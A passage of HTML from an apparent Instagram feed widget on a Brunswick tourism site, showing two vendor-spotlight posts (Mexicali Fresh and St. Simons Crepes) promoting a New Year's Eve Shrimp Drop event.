	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&#038;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfrKMW1YRoZRsNg-NOPDz4V3IECwcaANq1xqWaY9S3wa_g&#038;oe=697A4EA7" data-lightbox-sbi="" data-title="🌮 Vendor Spotlight: Mexicali Fresh&lt;br&gt;
&lt;br&gt;
Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐&lt;br&gt;
&lt;br&gt;
Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrKMW1YRoZRsNg-NOPDz4V3IECwcaANq1xqWaY9S3wa_g&amp;oe=697A4EA7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/607226134_18426541027116844_2103740784152477730_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=frO_97N7jksQ7kNvwEiGlfL&amp;_nc_oc=AdlfNvYipksvvOm3CmtziHNNUiQPotknR2H7ks51aV46lGOsLPQ24xbHPVyUKJ8EnZSWZGOX9OGP4YinqCfFgBPS&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afo9WK9f2OOA-EdT0TSD6ENyc_RUcBbsn3M0Rd8i4AY_SQ&amp;oe=697A396B&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112856536613841" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS79EaADriy/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS79EaADriy/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&#038;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfrKMW1YRoZRsNg-NOPDz4V3IECwcaANq1xqWaY9S3wa_g&#038;oe=697A4EA7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrKMW1YRoZRsNg-NOPDz4V3IECwcaANq1xqWaY9S3wa_g&amp;oe=697A4EA7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrKMW1YRoZRsNg-NOPDz4V3IECwcaANq1xqWaY9S3wa_g&amp;oe=697A4EA7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrKMW1YRoZRsNg-NOPDz4V3IECwcaANq1xqWaY9S3wa_g&amp;oe=697A4EA7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrKMW1YRoZRsNg-NOPDz4V3IECwcaANq1xqWaY9S3wa_g&amp;oe=697A4EA7&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌮 Vendor Spotlight: Mexicali Fresh

Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐

Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        33    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18066757277433016" data-date="1767131070" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥞 Vendor Spotlight: St. Simons Crepes<br><br>Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 <br><br>Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5zRQ-jkNc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&#038;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqzquYovPo3xmu_ywF810G5yb3hFmhwP5EFa8VYTCDYLA&#038;oe=697A4724" data-lightbox-sbi="" data-title="🥞 Vendor Spotlight: St. Simons Crepes&lt;br&gt;
&lt;br&gt;
Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 &lt;br&gt;
&lt;br&gt;
Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqzquYovPo3xmu_ywF810G5yb3hFmhwP5EFa8VYTCDYLA&amp;oe=697A4724&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/609446960_18426416299116844_2693192748503343232_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RM-yn1dTMX8Q7kNvwGbOX6p&amp;_nc_oc=AdnZkwaCe9Wy0Bgf0K2rEDtpHIHxqTM28Wog4QU1aikl--AP--sKBShL36i1edXwFThWtkwTYfViiuoCiBFAYsax&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afr6QSW2wkNW0T9KQuKoGGrjwAqMiL-6puesXiPJziMoPQ&amp;oe=697A3B29&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18066757277433016" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5zRQ-jkNc/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5zRQ-jkNc/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&#038;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqzquYovPo3xmu_ywF810G5yb3hFmhwP5EFa8VYTCDYLA&#038;oe=697A4724" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqzquYovPo3xmu_ywF810G5yb3hFmhwP5EFa8VYTCDYLA&amp;oe=697A4724&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqzquYovPo3xmu_ywF810G5yb3hFmhwP5EFa8VYTCDYLA&amp;oe=697A4724&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqzquYovPo3xmu_ywF810G5yb3hFmhwP5EFa8VYTCDYLA&amp;oe=697A4724&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqzquYovPo3xmu_ywF810G5yb3hFmhwP5EFa8VYTCDYLA&amp;oe=697A4724&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥞 Vendor Spotlight: St. Simons Crepes

Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 

Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
